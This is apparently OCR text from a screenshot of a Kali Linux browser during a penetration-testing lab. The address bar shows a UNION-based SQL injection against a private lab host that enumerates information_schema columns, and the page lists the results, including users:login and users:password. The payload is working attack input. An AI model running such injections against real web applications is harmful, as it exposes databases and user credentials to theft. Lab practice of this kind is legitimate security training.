 10.0.2.4/cat.php?id= 2 union select 1,concat(table_name,":",column_name),3,4 from information_schema.columns Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive S
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright